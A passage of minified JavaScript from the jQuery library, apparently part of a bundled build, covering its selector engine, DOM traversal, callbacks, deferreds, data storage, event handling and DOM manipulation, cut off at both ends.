c,u,d,h,f,p,v=o!==s?"nextSibling":"previousSibling",m=t.parentNode,g=a&&t.nodeName.toLowerCase(),y=!l&&!a,_=!1;if(m){if(o){for(;v;){for(h=t;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;p=v="only"===e&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(_=(f=(c=(u=(d=(h=m)[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===H&&c[1])&&c[2],h=f&&m.childNodes[f];h=++f&&h&&h[v]||(_=f=0)||p.pop();)if(1===h.nodeType&&++_&&h===t){u[e]=[H,f,_];break}}else if(y&&(_=f=(c=(u=(d=(h=t)[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===H&&c[1]),!1===_)for(;(h=++f&&h&&h[v]||(_=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++_||(y&&((u=(d=h[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[H,_]),h!==t)););return(_-=i)===r||_%r==0&&_/r>=0}}},PSEUDO:function(e,n){var i,o=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[B]?o(n):o.length>1?(i=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),s=i.length;s--;)e[r=ee(e,i[s])]=!(t[r]=i[s])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=A(e.replace(ae,"$1"));return i[B]?r(function(e,t,n,r){for(var o,s=i(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(_e,we),function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:r(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,we).toLowerCase(),function(t){var n;do{if(n=I?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===N},focus:function(e){return e===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return ve.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=C.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[b]=a(b);for(b in{submit:!0,reset:!0})C.pseudos[b]=l(b);return h.prototype=C.filters=C.pseudos,C.setFilters=new h,E=t.tokenize=function(e,n){var r,i,o,s,a,l,c,u=V[e+" "];if(u)return n?0:u.slice(0);for(a=e,l=[],c=C.preFilter;a;){for(s in r&&!(i=le.exec(a))||(i&&(a=a.slice(i[0].length)||a),l.push(o=[])),r=!1,(i=ce.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ae," ")}),a=a.slice(r.length)),C.filter)!(i=fe[s].exec(a))||c[s]&&!(i=c[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?t.error(e):V(e,l).slice(0)},A=t.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=E(e)),n=t.length;n--;)(o=_(t[n]))[B]?r.push(o):i.push(o);(o=U(e,w(i,r))).selector=e}return o},T=t.select=function(e,t,n,r){var i,o,s,a,l,c="function"==typeof e&&e,u=!r&&E(e=c.selector||e);if(n=n||[],1===u.length){if((o=u[0]=u[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===t.nodeType&&I&&C.relative[o[1].type]){if(!(t=(C.find.ID(s.matches[0].replace(_e,we),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(s=o[i],!C.relative[a=s.type]);)if((l=C.find[a])&&(r=l(s.matches[0].replace(_e,we),ye.test(o[0].type)&&d(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&f(o)))return Y.apply(n,r),n;break}}return(c||A(e,u))(r,t,!I,n,!t||ye.test(e)&&d(t.parentNode)||t),n},x.sortStable=B.split("").sort(X).join("")===B,x.detectDuplicates=!!O,j(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(D.createElement("fieldset"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(te,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(n);ge.find=_e,ge.expr=_e.selectors,ge.expr[":"]=ge.expr.pseudos,ge.uniqueSort=ge.unique=_e.uniqueSort,ge.text=_e.getText,ge.isXMLDoc=_e.isXML,ge.contains=_e.contains,ge.escapeSelector=_e.escape;var we=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&ge(e).is(n))break;r.push(e)}return r},be=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},xe=ge.expr.match.needsContext,Ce=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;ge.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ge.find.matchesSelector(r,e)?[r]:[]:ge.find.matches(e,ge.grep(t,function(e){return 1===e.nodeType}))},ge.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ge(e).filter(function(){for(t=0;t<r;t++)if(ge.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ge.find(e,i[t],n);return r>1?ge.uniqueSort(n):n},filter:function(e){return this.pushStack(c(this,e||[],!1))},not:function(e){return this.pushStack(c(this,e||[],!0))},is:function(e){return!!c(this,"string"==typeof e&&xe.test(e)?ge(e):e||[],!1).length}});var ke,Se=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ge.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||ke,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:Se.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ge?t[0]:t,ge.merge(this,ge.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:ne,!0)),Ce.test(r[1])&&ge.isPlainObject(t))for(r in t)pe(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=ne.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):pe(e)?void 0!==n.ready?n.ready(e):e(ge):ge.makeArray(e,this)}).prototype=ge.fn,ke=ge(ne);var Ee=/^(?:parents|prev(?:Until|All))/,Ae={children:!0,contents:!0,next:!0,prev:!0};ge.fn.extend({has:function(e){var t=ge(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ge.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],s="string"!=typeof e&&ge(e);if(!xe.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&ge.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ge.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?ae.call(ge(e),this[0]):ae.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ge.uniqueSort(ge.merge(this.get(),ge(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ge.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return we(e,"parentNode")},parentsUntil:function(e,t,n){return we(e,"parentNode",n)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return we(e,"nextSibling")},prevAll:function(e){return we(e,"previousSibling")},nextUntil:function(e,t,n){return we(e,"nextSibling",n)},prevUntil:function(e,t,n){return we(e,"previousSibling",n)},siblings:function(e){return be((e.parentNode||{}).firstChild,e)},children:function(e){return be(e.firstChild)},contents:function(e){return l(e,"iframe")?e.contentDocument:(l(e,"template")&&(e=e.content||e),ge.merge([],e.childNodes))}},function(e,t){ge.fn[e]=function(n,r){var i=ge.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=ge.filter(r,i)),this.length>1&&(Ae[e]||ge.uniqueSort(i),Ee.test(e)&&i.reverse()),this.pushStack(i)}});var Te=/[^\x20\t\r\n\f]+/g;ge.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return ge.each(e.match(Te)||[],function(e,n){t[n]=!0}),t}(e):ge.extend({},e);var t,n,r,i,o=[],a=[],l=-1,c=function(){for(i=i||e.once,r=t=!0;a.length;l=-1)for(n=a.shift();++l<o.length;)!1===o[l].apply(n[0],n[1])&&e.stopOnFalse&&(l=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},u={add:function(){return o&&(n&&!t&&(l=o.length-1,a.push(n)),function t(n){ge.each(n,function(n,r){pe(r)?e.unique&&u.has(r)||o.push(r):r&&r.length&&"string"!==s(r)&&t(r)})}(arguments),n&&!t&&c()),this},remove:function(){return ge.each(arguments,function(e,t){for(var n;(n=ge.inArray(t,o,n))>-1;)o.splice(n,1),n<=l&&l--}),this},has:function(e){return e?ge.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||c()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},ge.extend({Deferred:function(e){var t=[["notify","progress",ge.Callbacks("memory"),ge.Callbacks("memory"),2],["resolve","done",ge.Callbacks("once memory"),ge.Callbacks("once memory"),0,"resolved"],["reject","fail",ge.Callbacks("once memory"),ge.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return ge.Deferred(function(n){ge.each(t,function(t,r){var i=pe(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&pe(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,r,i){function o(e,t,r,i){return function(){var a=this,l=arguments,c=function(){var n,c;if(!(e<s)){if((n=r.apply(a,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==_typeof(n)||"function"==typeof n)&&n.then,pe(c)?i?c.call(n,o(s,t,d,i),o(s,t,h,i)):(s++,c.call(n,o(s,t,d,i),o(s,t,h,i),o(s,t,d,t.notifyWith))):(r!==d&&(a=void 0,l=[n]),(i||t.resolveWith)(a,l))}},u=i?c:function(){try{c()}catch(n){ge.Deferred.exceptionHook&&ge.Deferred.exceptionHook(n,u.stackTrace),e+1>=s&&(r!==h&&(a=void 0,l=[n]),t.rejectWith(a,l))}};e?u():(ge.Deferred.getStackHook&&(u.stackTrace=ge.Deferred.getStackHook()),n.setTimeout(u))}}var s=0;return ge.Deferred(function(n){t[0][3].add(o(0,n,pe(i)?i:d,n.notifyWith)),t[1][3].add(o(0,n,pe(e)?e:d)),t[2][3].add(o(0,n,pe(r)?r:h))}).promise()},promise:function(e){return null!=e?ge.extend(e,i):i}},o={};return ge.each(t,function(e,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=ie.call(arguments),o=ge.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?ie.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(f(e,o.done(s(n)).resolve,o.reject,!t),"pending"===o.state()||pe(i[n]&&i[n].then)))return o.then();for(;n--;)f(i[n],s(n),o.reject);return o.promise()}});var $e=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ge.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$e.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ge.readyException=function(e){n.setTimeout(function(){throw e})};var Le=ge.Deferred();ge.fn.ready=function(e){return Le.then(e).catch(function(e){ge.readyException(e)}),this},ge.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ge.readyWait:ge.isReady)||(ge.isReady=!0,!0!==e&&--ge.readyWait>0||Le.resolveWith(ne,[ge]))}}),ge.ready.then=Le.then,"complete"===ne.readyState||"loading"!==ne.readyState&&!ne.documentElement.doScroll?n.setTimeout(ge.ready):(ne.addEventListener("DOMContentLoaded",p),n.addEventListener("load",p));var Oe=function e(t,n,r,i,o,a,l){var c=0,u=t.length,d=null==r;if("object"===s(r))for(c in o=!0,r)e(t,n,c,r[c],!0,a,l);else if(void 0!==i&&(o=!0,pe(i)||(l=!0),d&&(l?(n.call(t,i),n=null):(d=n,n=function(e,t,n){return d.call(ge(e),n)})),n))for(;c<u;c++)n(t[c],r,l?i:i.call(t[c],c,n(t[c],r)));return o?t:d?n.call(t):u?n(t[0],r):a},je=/^-ms-/,De=/-([a-z])/g,Ne=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};g.uid=1,g.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Ne(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[m(t)]=n;else for(r in t)i[m(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][m(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(m):(t=m(t))in r?[t]:t.match(Te)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||ge.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ge.isEmptyObject(t)}};var Ie=new g,Me=new g,Pe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Re=/[A-Z]/g;ge.extend({hasData:function(e){return Me.hasData(e)||Ie.hasData(e)},data:function(e,t,n){return Me.access(e,t,n)},removeData:function(e,t){Me.remove(e,t)},_data:function(e,t,n){return Ie.access(e,t,n)},_removeData:function(e,t){Ie.remove(e,t)}}),ge.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(i=Me.get(o),1===o.nodeType&&!Ie.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=m(r.slice(5)),y(o,r,i[r]));Ie.set(o,"hasDataAttrs",!0)}return i}return"object"==_typeof(e)?this.each(function(){Me.set(this,e)}):Oe(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=Me.get(o,e)))return n;if(void 0!==(n=y(o,e)))return n}else this.each(function(){Me.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Me.remove(this,e)})}}),ge.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Ie.get(e,t),n&&(!r||Array.isArray(n)?r=Ie.access(e,t,ge.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ge.queue(e,t),r=n.length,i=n.shift(),o=ge._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ge.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Ie.get(e,n)||Ie.access(e,n,{empty:ge.Callbacks("once memory").add(function(){Ie.remove(e,[t+"queue",n])})})}}),ge.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ge.queue(this[0],e):void 0===t?this:this.each(function(){var n=ge.queue(this,e,t);ge._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ge.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ge.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ge.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=Ie.get(o[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(t)}});var qe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Be=new RegExp("^(?:([+-])=|)("+qe+")([a-z%]*)$","i"),ze=["Top","Right","Bottom","Left"],He=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ge.contains(e.ownerDocument,e)&&"none"===ge.css(e,"display")},Fe=function(e,t,n,r){var i,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=s[o];return i},We={};ge.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){He(this)?ge(this).show():ge(this).hide()})}});var Ve=/^(?:checkbox|radio)$/i,Ue=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Xe=/^$|^module$|\/(?:java|ecma)script/i,Ze={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var Ge=/<|&#?\w+;/;!function(){var e=ne.createDocumentFragment().appendChild(ne.createElement("div")),t=ne.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),fe.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",fe.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Ke=ne.documentElement,Je=/^key/,Ye=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Qe=/^([^.]*)(?:\.(.+)|)/;ge.event={global:{},add:function(e,t,n,r,i){var o,s,a,l,c,u,d,h,f,p,v,m=Ie.get(e);if(m)for(n.handler&&(n=(o=n).handler,i=o.selector),i&&ge.find.matchesSelector(Ke,i),n.guid||(n.guid=ge.guid++),(l=m.events)||(l=m.events={}),(s=m.handle)||(s=m.handle=function(t){return void 0!==ge&&ge.event.triggered!==t.type?ge.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(Te)||[""]).length;c--;)f=v=(a=Qe.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),f&&(d=ge.event.special[f]||{},f=(i?d.delegateType:d.bindType)||f,d=ge.event.special[f]||{},u=ge.extend({type:f,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ge.expr.match.needsContext.test(i),namespace:p.join(".")},o),(h=l[f])||((h=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,p,s)||e.addEventListener&&e.addEventListener(f,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,u):h.push(u),ge.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,l,c,u,d,h,f,p,v,m=Ie.hasData(e)&&Ie.get(e);if(m&&(l=m.events)){for(c=(t=(t||"").match(Te)||[""]).length;c--;)if(f=v=(a=Qe.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),f){for(d=ge.event.special[f]||{},h=l[f=(r?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)u=h[o],!i&&v!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));s&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,p,m.handle)||ge.removeEvent(e,f,m.handle),delete l[f])}else for(f in l)ge.event.remove(e,f+t[c],n,r,!0);ge.isEmptyObject(l)&&Ie.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,s,a=ge.event.fix(e),l=new Array(arguments.length),c=(Ie.get(this,"events")||{})[a.type]||[],u=ge.event.special[a.type]||{};for(l[0]=a,t=1;t<arguments.length;t++)l[t]=arguments[t];if(a.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,a)){for(s=ge.event.handlers.call(this,a,c),t=0;(i=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((ge.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,l))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,r,i,o,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[i=(r=t[n]).selector+" "]&&(s[i]=r.needsContext?ge(i,this).index(c)>-1:ge.find(i,this,null,[c]).length),s[i]&&o.push(r);o.length&&a.push({elem:c,handlers:o})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(ge.Event.prototype,e,{enumerable:!0,configurable:!0,get:pe(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[ge.expando]?e:new ge.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==A()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===A()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&l(this,"input"))return this.click(),!1},_default:function(e){return l(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ge.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ge.Event=function(e,t){return this instanceof ge.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?S:E,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ge.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),void(this[ge.expando]=!0)):new ge.Event(e,t)},ge.Event.prototype={constructor:ge.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=S,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=S,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=S,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ge.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Je.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ye.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},ge.event.addProp),ge.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ge.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||ge.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),ge.fn.extend({on:function(e,t,n,r){return T(this,e,t,n,r)},one:function(e,t,n,r){return T(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ge(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==_typeof(e)){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=E),this.each(function(){ge.event.remove(this,e,n,t)})}});var et=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,tt=/<script|<style|<link/i,nt=/checked\s*(?:[^=]|=\s*.checked.)/i,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ge.extend({htmlPrefilter:function(e){return e.replace(et,"<$1></$2>")},clone:function(e,t,n){var r,i,o,s,a=e.cloneNode(!0),l=ge.contains(e.ownerDocument,e);if(!(fe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ge.isXMLDoc(e)))for(s=x(a),r=0,i=(o=x(e)).length;r<i;r++)D(o[r],s[r]);if(t)if(n)for(o=o||x(e),s=s||x(a),r=0,i=o.length;r<i;r++)j(o[r],s[r]);else j(e,a);return(s=x(a,"script")).length>0&&C(s,!l&&x(e,"script")),a},cleanData:function(e){for(var t,n,r,i=ge.event.special,o=0;void 0!==(n=e[o]);o++)if(Ne(n)){if(t=n[Ie.expando]){if(t.events)for(r in t.events)i[r]?ge.event.remove(n,r):ge.removeEvent(n,r,t.handle);n[Ie.expando]=void 0}n[Me.expando]&&(n[Me.expando]=void 0)}}}),ge.fn.extend({detach:function(e){return I(this,e,!0)},remove:function(e){return I(this,e)},text:function(e){return Oe(this,function(e){return void 0===e?ge.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return N(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$(this,e).appendChild(e)})},prepend:function(){return N(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ge.cleanData(x(e,!1)),e.textContent="");return this},clone:function(e,t){return 